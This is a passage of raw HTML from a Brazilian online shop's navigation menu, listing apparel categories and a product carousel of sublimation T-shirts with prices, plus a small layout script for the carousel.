href="https://www.brasko.com.br/foto-produtos-avental/">Avental</a> </li> <li> <a href="https://www.brasko.com.br/todos-os-produtos-camisetas-e-polos-polos-poliester/">Camiseta Polo</a> </li> <li> <a href="https://www.brasko.com.br/camisetas-poliester-sublimatico-jaleco-adulto/">Jaleco</a> </li> <li> <a href="https://www.brasko.com.br/vestuario/masculino/moletom/">Moletom</a> </li> <li> <a href="https://www.brasko.com.br/vestuario/masculino/raglan/">Raglan</a> </li> <li> <a href="https://www.brasko.com.br/todos-os-produtos-camisetas-e-polos-regata/">Regatas</a> </li> <li> <a href="https://www.brasko.com.br/camisetas-poliester-sublimatico-samba-cancao/">Samba Canção</a> </li> </div> </ul> </li> <li class="has-sub menu-subcategory"> <a href="https://www.brasko.com.br/vestuario/feminino/">Feminino</a> <span class="submenu-button"> <i class="far fa-angle-down"> </i> <i class="far fa-angle-up"> </i> </span> <span class="arrows-desk"> <i class="fal fa-chevron-right"> </i> </span> <ul> <div class="menu_item_drop"> <li> <a href="https://www.brasko.com.br/vestuario/feminino/abada-feminino/">Abadá Feminino</a> </li> <li> <a href="https://www.brasko.com.br/vestuario/feminino/avental-feminino/">Avental Feminino</a> </li> <li> <a href="https://www.brasko.com.br/camisetas-poliester-sublimatico-baby-look-adulto/">Baby Look</a> </li> <li> <a href="https://www.brasko.com.br/camisetas-poliester-sublimatico-batinha-adulto/">Batinha Feminina</a> </li> <li> <a href="https://www.brasko.com.br/vestuario/feminino/body-feminino/">Body Feminino</a> </li> <li> <a href="https://www.brasko.com.br/vestuario/feminino/camiseta/">Camiseta</a> </li> <li> <a href="https://www.brasko.com.br/camisetas-poliester-sublimatico-cropped-adulto/">Cropped</a> </li> <li> <a href="https://www.brasko.com.br/vestuario/feminino/jaleco/">Jaleco</a> </li> <li> <a href="https://www.brasko.com.br/vestuario/feminino/moletom/">Moletom</a> </li> <li> <a href="https://www.brasko.com.br/vestuario/feminino/polo-feminina/">Polo Feminina</a> </li> <li> <a href="https://www.brasko.com.br/vestuario/feminino/regata-feminina/">Regata Feminina</a> </li> <li> <a href="https://www.brasko.com.br/vestuario/feminino/top-fitness/">Top Fitness</a> </li> </div> </ul> </li> <li class="has-sub menu-subcategory"> <a href="https://www.brasko.com.br/vestuario/infantil/">Infantil</a> <span class="submenu-button"> <i class="far fa-angle-down"> </i> <i class="far fa-angle-up"> </i> </span> <span class="arrows-desk"> <i class="fal fa-chevron-right"> </i> </span> <ul> <div class="menu_item_drop"> <li> <a href="https://www.brasko.com.br/vestuario/infantil/babador/">Babador</a> </li> <li> <a href="https://www.brasko.com.br/camisetas-poliester-sublimatico-body/">Body Infantil</a> </li> <li> <a href="https://www.brasko.com.br/camisetas-poliester-sublimatico-camiseta-infantil/">Camiseta Infantil</a> </li> </div> </ul> </li> <li class="has-sub menu-subcategory"> <a href="https://www.brasko.com.br/vestuario/tecidos/">Tecidos</a> <span class="submenu-button"> <i class="far fa-angle-down"> </i> <i class="far fa-angle-up"> </i> </span> <span class="arrows-desk"> <i class="fal fa-chevron-right"> </i> </span> <ul> <div class="menu_item_drop"> <li> <a href="https://www.brasko.com.br/vestuario/tecidos/algodao/">Algodão</a> </li> <li> <a href="https://www.brasko.com.br/vestuario/tecidos/piquet/">Piquet</a> </li> <li> <a href="https://www.brasko.com.br/vestuario/tecidos/poliester/">Poliéster</a> </li> <li> <a href="https://www.brasko.com.br/vestuario/tecidos/pv/">PV</a> </li> <li> <a href="https://www.brasko.com.br/vestuario/tecidos/tnt/">TNT</a> </li> </div> </ul> </li> </div> <div class="menu_image_drop" id="menu_vestuario"> <div data-element="showcase-grid" class="showcase-grup flex" direction="row" wrap="true" justify-space="between" align-items="center"> <div data-element="showcase-grid-item" class="showcase-element element-products-carousel element-34 flex" sc-x="0" sc-y="0" width="12" sc-id="34" > <div class="element-container w-100" id="element-products-34"> <div class="title"> <h2>Menu Vestuário</h2> </div> <div class="content strip"> <div class="carousel-products-wrapper collection-grid mode-grid flex" direction="row" wrap="false" data-element="carousel-products" data-auto-play="false" data-loop="true" data-nav="true" data-dots="false" data-speed="1000" data-timeout="5000" data-items-mobile="1" data-items="3" data-margin="15" > <div class="products-cards-item" data-element="carousel-products-item"> <div class="storefront-cards product-card-list template-cards position-relative h-100 flex" data-id="159" justify-content="space-between" align-items="center"> <div class="product-card-list-highlights flex position-relative h-100" align-items="center" justify-content="space-between" direction="column"> <div class="list-button-quickview position-absolute flex" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview flex btn " align-items="center" justify-content="center" data-src="https://www.brasko.com.br/camiseta-pet-de-poliester-sublimatico-p159?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> <div class="wishlist flex position-absolute" align-items="center"> <button data-pid="159" type="button" class="btn-wishlist"> <i class="far fa-heart"> </i> </button> </div> <a href="https://www.brasko.com.br/camiseta-pet-de-poliester-sublimatico-p159" title="Camiseta de Poliéster Gola Redonda para Sublimação" class="w-100 h-100 product-link product-card-list-link position-relative" direction="column"> <div class="product-card-rating"> <div class="stars flex w-100 " align-items="center" direction="row" justify-content="center"> <i class="fas fa-star"> </i> <i class="fas fa-star"> </i> <i class="fas fa-star"> </i> <i class="fas fa-star"> </i> <i class="fas fa-star"> </i> <div class="grid-only">(1) </div> </div> </div> <figure class="flex product-card-list-thumbnail text-center w-100 position-relative" align-items="flex-start"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="159" data-file="camiseta-camiseta-pet-branco-sublimatica-inktexx.png" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/159/thumb_250-250-camiseta-camiseta-pet-branco-sublimatica-inktexx.png" alt="Camiseta de Poliéster Gola Redonda para Sublimação" /> <img class="img-fluid product-secondary-img position-absolute" loading="lazy" data-element="product-image" data-subpath="159" data-file="1453944520-camiseta-camiseta-pet-branco-sublimatica-inktexx.png" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/159/thumb_250-250-1453944520-camiseta-camiseta-pet-branco-sublimatica-inktexx.png" alt="Camiseta de Poliéster Gola Redonda para Sublimação"/> </figure> </a> </div> <div class="product-card-list-information h-100 flex" direction="column"> <div class="product-card-list-title grid-only w-100"> <a class="link-name" href="https://www.brasko.com.br/camiseta-pet-de-poliester-sublimatico-p159">Camiseta de Poliéster Gola Redonda para Sublimação </a> </div> <ul class="product-card-list-marks flex" align-items="center" wrap="true"> <li class="mark-exclusive"> <span>Exclusivo </span> </li> </ul> <div class="product-card-list-sales-data flex h-100" direction="column" justify-content="space-between"> <div class="product-card-list-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 13,90</div><div class="installment-plan"> ou em até 1x de R$ 13,90 no cartão ou R$ 13,21 à vista com 5% de desconto</div> </div> </div> <div class="product-card-list-action position-relative w-100"> </div> </div> </div></div> </div> <div class="products-cards-item" data-element="carousel-products-item"> <div class="storefront-cards product-card-list template-cards position-relative h-100 flex" data-id="154" justify-content="space-between" align-items="center"> <div class="product-card-list-highlights flex position-relative h-100" align-items="center" justify-content="space-between" direction="column"> <div class="list-button-quickview position-absolute flex" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview flex btn " align-items="center" justify-content="center" data-src="https://www.brasko.com.br/camiseta-infantil-100-poliester-p154?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> <div class="wishlist flex position-absolute" align-items="center"> <button data-pid="154" type="button" class="btn-wishlist"> <i class="far fa-heart"> </i> </button> </div> <a href="https://www.brasko.com.br/camiseta-infantil-100-poliester-p154" title="Camiseta Infantil de Poliéster 100% Anti Pilling para Sublimação" class="w-100 h-100 product-link product-card-list-link position-relative" direction="column"> <div class="product-card-rating"> <div class="stars flex w-100 no-votes" align-items="center" direction="row" justify-content="center"> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <div class="grid-only">(0) </div> </div> </div> <figure class="flex product-card-list-thumbnail text-center w-100 position-relative" align-items="flex-start"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="154" data-file="camiseta-infantil-de-poliester-para-sublimacao-brasko-1.jpg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/154/thumb_250-250-camiseta-infantil-de-poliester-para-sublimacao-brasko-1.jpg" alt="Camiseta Infantil de Poliéster 100% Anti Pilling para Sublimação" /> <img class="img-fluid product-secondary-img position-absolute" loading="lazy" data-element="product-image" data-subpath="154" data-file="camiseta-infantil-de-poliester-para-sublimacao-brasko-2.jpg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/154/thumb_250-250-camiseta-infantil-de-poliester-para-sublimacao-brasko-2.jpg" alt="Camiseta Infantil de Poliéster 100% Anti Pilling para Sublimação"/> </figure> </a> </div> <div class="product-card-list-information h-100 flex" direction="column"> <div class="product-card-list-title grid-only w-100"> <a class="link-name" href="https://www.brasko.com.br/camiseta-infantil-100-poliester-p154">Camiseta Infantil de Poliéster 100% Anti Pilling para Sublimação </a> </div> <ul class="product-card-list-marks flex" align-items="center" wrap="true"> <li class="mark-exclusive"> <span>Exclusivo </span> </li> </ul> <div class="product-card-list-sales-data flex h-100" direction="column" justify-content="space-between"> <div class="product-card-list-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 10,90</div><div class="installment-plan"> ou em até 1x de R$ 10,90 no cartão ou R$ 10,36 à vista com 5% de desconto</div> </div> </div> <div class="product-card-list-action position-relative w-100"> </div> </div> </div></div> </div> <div class="products-cards-item" data-element="carousel-products-item"> <div class="storefront-cards product-card-list template-cards position-relative h-100 flex" data-id="143" justify-content="space-between" align-items="center"> <div class="product-card-list-highlights flex position-relative h-100" align-items="center" justify-content="space-between" direction="column"> <div class="list-button-quickview position-absolute flex" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview flex btn " align-items="center" justify-content="center" data-src="https://www.brasko.com.br/camiseta-de-algodao-para-sublimacao-branca-p143?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> <div class="wishlist flex position-absolute" align-items="center"> <button data-pid="143" type="button" class="btn-wishlist"> <i class="far fa-heart"> </i> </button> </div> <a href="https://www.brasko.com.br/camiseta-de-algodao-para-sublimacao-branca-p143" title="Camiseta de Algodão Branco Adulto Gola Redonda para Sublimação" class="w-100 h-100 product-link product-card-list-link position-relative" direction="column"> <div class="product-card-rating"> <div class="stars flex w-100 " align-items="center" direction="row" justify-content="center"> <i class="fas fa-star"> </i> <i class="fas fa-star"> </i> <i class="fas fa-star"> </i> <i class="fas fa-star"> </i> <i class="fas fa-star"> </i> <div class="grid-only">(3) </div> </div> </div> <figure class="flex product-card-list-thumbnail text-center w-100 position-relative" align-items="flex-start"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="143" data-file="camiseta-de-algodao-adulto-gola-redonda-para-sublimacao-brasko-1.jpg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/143/thumb_250-250-camiseta-de-algodao-adulto-gola-redonda-para-sublimacao-brasko-1.jpg" alt="Camiseta de Algodão Branco Adulto Gola Redonda para Sublimação" /> <img class="img-fluid product-secondary-img position-absolute" loading="lazy" data-element="product-image" data-subpath="143" data-file="camiseta-de-algodao-adulto-gola-redonda-para-sublimacao-brasko-2.jpg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/143/thumb_250-250-camiseta-de-algodao-adulto-gola-redonda-para-sublimacao-brasko-2.jpg" alt="Camiseta de Algodão Branco Adulto Gola Redonda para Sublimação"/> </figure> </a> </div> <div class="product-card-list-information h-100 flex" direction="column"> <div class="product-card-list-title grid-only w-100"> <a class="link-name" href="https://www.brasko.com.br/camiseta-de-algodao-para-sublimacao-branca-p143">Camiseta de Algodão Branco Adulto Gola Redonda para Sublimação </a> </div> <ul class="product-card-list-marks flex" align-items="center" wrap="true"> <li class="mark-exclusive"> <span>Exclusivo </span> </li> </ul> <div class="product-card-list-sales-data flex h-100" direction="column" justify-content="space-between"> <div class="product-card-list-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 23,61</div><div class="installment-plan"> ou em até 1x de R$ 23,61 no cartão ou R$ 22,43 à vista com 5% de desconto</div> </div> </div> <div class="product-card-list-action position-relative w-100"> </div> </div> </div></div> </div> <div class="products-cards-item" data-element="carousel-products-item"> <div class="storefront-cards product-card-list template-cards position-relative h-100 flex" data-id="160" justify-content="space-between" align-items="center"> <div class="product-card-list-highlights flex position-relative h-100" align-items="center" justify-content="space-between" direction="column"> <div class="list-button-quickview position-absolute flex" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview flex btn " align-items="center" justify-content="center" data-src="https://www.brasko.com.br/camiseta-baby-look-gola-v-de-poliester-para-sublimacao-p160?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> <div class="wishlist flex position-absolute" align-items="center"> <button data-pid="160" type="button" class="btn-wishlist"> <i class="far fa-heart"> </i> </button> </div> <a href="https://www.brasko.com.br/camiseta-baby-look-gola-v-de-poliester-para-sublimacao-p160" title="Camiseta Baby Look Gola V de Poliéster para Sublimação" class="w-100 h-100 product-link product-card-list-link position-relative" direction="column"> <div class="product-card-rating"> <div class="stars flex w-100 " align-items="center" direction="row" justify-content="center"> <i class="fas fa-star"> </i> <i class="fas fa-star"> </i> <i class="fas fa-star"> </i> <i class="fas fa-star"> </i> <i class="fas fa-star"> </i> <div class="grid-only">(1) </div> </div> </div> <figure class="flex product-card-list-thumbnail text-center w-100 position-relative" align-items="flex-start"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="160" data-file="34188661c0e1ae7f24e405035ed1539a606b29ed9f321.jpeg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/160/thumb_250-250-34188661c0e1ae7f24e405035ed1539a606b29ed9f321.jpeg" alt="Camiseta Baby Look Gola V de Poliéster para Sublimação" /> </figure> </a> </div> <div class="product-card-list-information h-100 flex" direction="column"> <div class="product-card-list-title grid-only w-100"> <a class="link-name" href="https://www.brasko.com.br/camiseta-baby-look-gola-v-de-poliester-para-sublimacao-p160">Camiseta Baby Look Gola V de Poliéster para Sublimação </a> </div> <ul class="product-card-list-marks flex" align-items="center" wrap="true"> <li class="mark-exclusive"> <span>Exclusivo </span> </li> </ul> <div class="product-card-list-sales-data flex h-100" direction="column" justify-content="space-between"> <div class="product-card-list-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 13,90</div><div class="installment-plan"> ou em até 1x de R$ 13,90 no cartão ou R$ 13,21 à vista com 5% de desconto</div> </div> </div> <div class="product-card-list-action position-relative w-100"> </div> </div> </div></div> </div> <div class="products-cards-item" data-element="carousel-products-item"> <div class="storefront-cards product-card-list template-cards position-relative h-100 flex" data-id="790" justify-content="space-between" align-items="center"> <div class="product-card-list-highlights flex position-relative h-100" align-items="center" justify-content="space-between" direction="column"> <div class="list-button-quickview position-absolute flex" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview flex btn " align-items="center" justify-content="center" data-src="https://www.brasko.com.br/camiseta-de-poliester-feminina-para-sublimacao-gola-v-p790?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> <div class="wishlist flex position-absolute" align-items="center"> <button data-pid="790" type="button" class="btn-wishlist"> <i class="far fa-heart"> </i> </button> </div> <a href="https://www.brasko.com.br/camiseta-de-poliester-feminina-para-sublimacao-gola-v-p790" title="Camiseta de Poliéster Gola V para Sublimação" class="w-100 h-100 product-link product-card-list-link position-relative" direction="column"> <div class="product-card-rating"> <div class="stars flex w-100 no-votes" align-items="center" direction="row" justify-content="center"> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <div class="grid-only">(0) </div> </div> </div> <figure class="flex product-card-list-thumbnail text-center w-100 position-relative" align-items="flex-start"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="790" data-file="cam-gola-v.jpg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/790/thumb_250-250-cam-gola-v.jpg" alt="Camiseta de Poliéster Gola V para Sublimação" /> </figure> </a> </div> <div class="product-card-list-information h-100 flex" direction="column"> <div class="product-card-list-title grid-only w-100"> <a class="link-name" href="https://www.brasko.com.br/camiseta-de-poliester-feminina-para-sublimacao-gola-v-p790">Camiseta de Poliéster Gola V para Sublimação </a> </div> <ul class="product-card-list-marks flex" align-items="center" wrap="true"> <li class="mark-exclusive"> <span>Exclusivo </span> </li> </ul> <div class="product-card-list-sales-data flex h-100" direction="column" justify-content="space-between"> <div class="product-card-list-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 14,30</div><div class="installment-plan"> ou em até 1x de R$ 14,30 no cartão ou R$ 13,59 à vista com 5% de desconto</div> </div> </div> <div class="product-card-list-action position-relative w-100"> </div> </div> </div></div> </div> <div class="products-cards-item" data-element="carousel-products-item"> <div class="storefront-cards product-card-list template-cards position-relative h-100 flex" data-id="588" justify-content="space-between" align-items="center"> <div class="product-card-list-highlights flex position-relative h-100" align-items="center" justify-content="space-between" direction="column"> <div class="list-button-quickview position-absolute flex" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview flex btn " align-items="center" justify-content="center" data-src="https://www.brasko.com.br/camiseta-de-dry-fit-para-sublimacao-c-protecao-uv-30-p588?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> <div class="wishlist flex position-absolute" align-items="center"> <button data-pid="588" type="button" class="btn-wishlist"> <i class="far fa-heart"> </i> </button> </div> <a href="https://www.brasko.com.br/camiseta-de-dry-fit-para-sublimacao-c-protecao-uv-30-p588" title="Camiseta de Dry Fit para Sublimação c/ Proteção UV 30+" class="w-100 h-100 product-link product-card-list-link position-relative" direction="column"> <div class="product-card-rating"> <div class="stars flex w-100 no-votes" align-items="center" direction="row" justify-content="center"> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <div class="grid-only">(0) </div> </div> </div> <figure class="flex product-card-list-thumbnail text-center w-100 position-relative" align-items="flex-start"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="588" data-file="camiseta-dry-fit-redonda-brasko.png" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/588/thumb_250-250-camiseta-dry-fit-redonda-brasko.png" alt="Camiseta de Dry Fit para Sublimação c/ Proteção UV 30+" /> <img class="img-fluid product-secondary-img position-absolute" loading="lazy" data-element="product-image" data-subpath="588" data-file="8edc0cd0a510831f7355cbab99fbae5363cea806df31b.png" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/588/thumb_250-250-8edc0cd0a510831f7355cbab99fbae5363cea806df31b.png" alt="Camiseta de Dry Fit para Sublimação c/ Proteção UV 30+"/> </figure> </a> </div> <div class="product-card-list-information h-100 flex" direction="column"> <div class="product-card-list-title grid-only w-100"> <a class="link-name" href="https://www.brasko.com.br/camiseta-de-dry-fit-para-sublimacao-c-protecao-uv-30-p588">Camiseta de Dry Fit para Sublimação c/ Proteção UV 30+ </a> </div> <ul class="product-card-list-marks flex" align-items="center" wrap="true"> <li class="mark-exclusive"> <span>Exclusivo </span> </li> </ul> <div class="product-card-list-sales-data flex h-100" direction="column" justify-content="space-between"> <div class="product-card-list-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 15,29</div><div class="installment-plan"> ou em até 1x de R$ 15,29 no cartão ou R$ 14,53 à vista com 5% de desconto</div> </div> </div> <div class="product-card-list-action position-relative w-100"> </div> </div> </div></div> </div> <div class="products-cards-item" data-element="carousel-products-item"> <div class="storefront-cards product-card-list template-cards position-relative h-100 flex" data-id="145" justify-content="space-between" align-items="center"> <div class="product-card-list-highlights flex position-relative h-100" align-items="center" justify-content="space-between" direction="column"> <div class="list-button-quickview position-absolute flex" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview flex btn " align-items="center" justify-content="center" data-src="https://www.brasko.com.br/body-para-personalizar-com-transfer-sublimatico-p145?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> <div class="wishlist flex position-absolute" align-items="center"> <button data-pid="145" type="button" class="btn-wishlist"> <i class="far fa-heart"> </i> </button> </div> <a href="https://www.brasko.com.br/body-para-personalizar-com-transfer-sublimatico-p145" title="Body Infantil Manga Curta 100% Poliéster para Sublimação - 4 Cores" class="w-100 h-100 product-link product-card-list-link position-relative" direction="column"> <div class="product-card-rating"> <div class="stars flex w-100 " align-items="center" direction="row" justify-content="center"> <i class="fas fa-star"> </i> <i class="fas fa-star"> </i> <i class="fas fa-star"> </i> <i class="fas fa-star"> </i> <i class="fas fa-star"> </i> <div class="grid-only">(1) </div> </div> </div> <figure class="flex product-card-list-thumbnail text-center w-100 position-relative" align-items="flex-start"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="145" data-file="body-infantil-manga-curta-de-poliester-para-sublimacao-brasko-1.jpg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/145/thumb_250-250-body-infantil-manga-curta-de-poliester-para-sublimacao-brasko-1.jpg" alt="Body Infantil Manga Curta 100% Poliéster para Sublimação - 4 Cores" /> <img class="img-fluid product-secondary-img position-absolute" loading="lazy" data-element="product-image" data-subpath="145" data-file="body-infantil-manga-curta-de-poliester-para-sublimacao-brasko-2.jpg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/145/thumb_250-250-body-infantil-manga-curta-de-poliester-para-sublimacao-brasko-2.jpg" alt="Body Infantil Manga Curta 100% Poliéster para Sublimação - 4 Cores"/> </figure> </a> </div> <div class="product-card-list-information h-100 flex" direction="column"> <div class="product-card-list-title grid-only w-100"> <a class="link-name" href="https://www.brasko.com.br/body-para-personalizar-com-transfer-sublimatico-p145">Body Infantil Manga Curta 100% Poliéster para Sublimação - 4 Cores </a> </div> <ul class="product-card-list-marks flex" align-items="center" wrap="true"> <li class="mark-exclusive"> <span>Exclusivo </span> </li> </ul> <div class="product-card-list-sales-data flex h-100" direction="column" justify-content="space-between"> <div class="product-card-list-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 12,30</div><div class="installment-plan"> ou em até 1x de R$ 12,30 no cartão ou R$ 11,69 à vista com 5% de desconto</div> </div> </div> <div class="product-card-list-action position-relative w-100"> </div> </div> </div></div> </div> <div class="products-cards-item" data-element="carousel-products-item"> <div class="storefront-cards product-card-list template-cards position-relative h-100 flex" data-id="148" justify-content="space-between" align-items="center"> <div class="product-card-list-highlights flex position-relative h-100" align-items="center" justify-content="space-between" direction="column"> <div class="list-button-quickview position-absolute flex" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview flex btn " align-items="center" justify-content="center" data-src="https://www.brasko.com.br/batinha-de-100-poliester-sublimatica-gola-canoa-p148?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> <div class="wishlist flex position-absolute" align-items="center"> <button data-pid="148" type="button" class="btn-wishlist"> <i class="far fa-heart"> </i> </button> </div> <a href="https://www.brasko.com.br/batinha-de-100-poliester-sublimatica-gola-canoa-p148" title="Batinha de Poliéster para Sublimação" class="w-100 h-100 product-link product-card-list-link position-relative" direction="column"> <div class="product-card-rating"> <div class="stars flex w-100 " align-items="center" direction="row" justify-content="center"> <i class="fas fa-star"> </i> <i class="fas fa-star"> </i> <i class="fas fa-star"> </i> <i class="fas fa-star"> </i> <i class="fas fa-star"> </i> <div class="grid-only">(1) </div> </div> </div> <figure class="flex product-card-list-thumbnail text-center w-100 position-relative" align-items="flex-start"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="148" data-file="batinha-sublimatica-frente-pp.jpg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/148/thumb_250-250-batinha-sublimatica-frente-pp.jpg" alt="Batinha de Poliéster para Sublimação" /> <img class="img-fluid product-secondary-img position-absolute" loading="lazy" data-element="product-image" data-subpath="148" data-file="bata.jpg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/148/thumb_250-250-bata.jpg" alt="Batinha de Poliéster para Sublimação"/> </figure> </a> </div> <div class="product-card-list-information h-100 flex" direction="column"> <div class="product-card-list-title grid-only w-100"> <a class="link-name" href="https://www.brasko.com.br/batinha-de-100-poliester-sublimatica-gola-canoa-p148">Batinha de Poliéster para Sublimação </a> </div> <ul class="product-card-list-marks flex" align-items="center" wrap="true"> <li class="mark-exclusive"> <span>Exclusivo </span> </li> </ul> <div class="product-card-list-sales-data flex h-100" direction="column" justify-content="space-between"> <div class="product-card-list-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 12,90</div><div class="installment-plan"> ou em até 1x de R$ 12,90 no cartão ou R$ 12,26 à vista com 5% de desconto</div> </div> </div> <div class="product-card-list-action position-relative w-100"> </div> </div> </div></div> </div> <div class="products-cards-item" data-element="carousel-products-item"> <div class="storefront-cards product-card-list template-cards position-relative h-100 flex" data-id="146" justify-content="space-between" align-items="center"> <div class="product-card-list-highlights flex position-relative h-100" align-items="center" justify-content="space-between" direction="column"> <div class="list-button-quickview position-absolute flex" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview flex btn " align-items="center" justify-content="center" data-src="https://www.brasko.com.br/camiseta-raglan-polister-branco-manga-preta-p146?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> <div class="wishlist flex position-absolute" align-items="center"> <button data-pid="146" type="button" class="btn-wishlist"> <i class="far fa-heart"> </i> </button> </div> <a href="https://www.brasko.com.br/camiseta-raglan-polister-branco-manga-preta-p146" title="Camiseta Raglan de Poliéster para Sublimação" class="w-100 h-100 product-link product-card-list-link position-relative" direction="column"> <div class="product-card-rating"> <div class="stars flex w-100 " align-items="center" direction="row" justify-content="center"> <i class="fas fa-star"> </i> <i class="fas fa-star"> </i> <i class="fas fa-star"> </i> <i class="fas fa-star"> </i> <i class="fas fa-star"> </i> <div class="grid-only">(1) </div> </div> </div> <figure class="flex product-card-list-thumbnail text-center w-100 position-relative" align-items="flex-start"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="146" data-file="costas-raglan-branca-preta-700x700.jpg" data-width="250" width="250" data-height="250" height="250" src="https://cdn.iset.io/assets/51664/produtos/146/thumb_250-250-costas-raglan-branca-preta-700x700.jpg" alt="Camiseta Raglan de Poliéster para Sublimação" /> </figure> </a> </div> <div class="product-card-list-information h-100 flex" direction="column"> <div class="product-card-list-title grid-only w-100"> <a class="link-name" href="https://www.brasko.com.br/camiseta-raglan-polister-branco-manga-preta-p146">Camiseta Raglan de Poliéster para Sublimação </a> </div> <ul class="product-card-list-marks flex" align-items="center" wrap="true"> <li class="mark-exclusive"> <span>Exclusivo </span> </li> </ul> <div class="product-card-list-sales-data flex h-100" direction="column" justify-content="space-between"> <div class="product-card-list-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 18,90</div><div class="installment-plan"> ou em até 1x de R$ 18,90 no cartão ou R$ 17,96 à vista com 5% de desconto</div> </div> </div> <div class="product-card-list-action position-relative w-100"> </div> </div> </div></div> </div> </div> </div></div><script> $(document).ready(function () { function updateSwiper(){ let dataItems = 3; let itemsLimit = 4; if ($(window).width() < 1800) itemsLimit = 3; if ($(window).width() < 1300) itemsLimit = 2; if ($(window).width() < 1000) itemsLimit = 1; dataItems = (dataItems > itemsLimit ? itemsLimit : dataItems); const swiper = document.querySelector('#element-products-34 .swiper').swiper; if (dataItems != swiper.params.slidesPerView){ swiper.params.slidesPerView = dataItems; swiper.update(); } } $(window).resize(function(){ updateSwiper(); } ); updateSwiper(); const swiper = document.querySelector('#element-products-34 .swiper').swiper; swiper.params.threshold = 5; swiper.update(); } );</script> </div> </div> </div> </ul> </li>   <li class="has-sub has-sub-main"> <span class="submenu-button"> <i class="far fa-angle-down"> </i> <i class="far fa-angle-up"> </i> </span> <a href="https://www.brasko.com.br/midias/"> Mídias </a>  <ul class="drop-center break-drop menu-anim"> <div class="menu_item_drop col-1"> <li class="has-sub menu-subcategory"> <a href="https://www.brasko.com.br/midias-adesivo-sublimatico/">Vinil Adesivo Sublimático</a> <span class="submenu-button"> <i class="far fa-angle-down"> </i> <i class="far fa-angle-up"> </i> </span> <span class="arrows-desk"> <i class="fal fa-chevron-right"> </i> </span> <ul> <div class="menu_item_drop"> <li> <a href="https://www.brasko.com.br/midias-vinil-adesivo-sublimatico-branco-brilho/">Branco Brilho</a> </li> <li> <a href="https://www.brasko.com.br/midias-vinil-adesivo-sublimatico-branco-fosco/">Branco Fosco</a> </li> <li> <a href="https://www.brasko.com.br/midias-vinil-adesivo-sublimatico-transparente/">Transparente</a> </li> <li> <a 